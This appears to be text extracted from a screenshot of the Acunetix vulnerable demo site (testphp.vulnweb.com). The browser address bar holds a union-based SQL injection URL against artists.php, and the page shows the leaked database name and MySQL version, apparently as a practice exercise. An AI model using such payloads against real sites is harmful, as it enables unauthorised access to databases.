 http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,database(),version() --+
Apps Aptitude Questions a YouTube In MP4 - Do PDF DOC PDF to DOC – Conver New Tab FP 1485577141_tmp
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
artist: acuart
5.1.73-0ubuntu0.10.04.1
view pictures of the artist
comment on this artist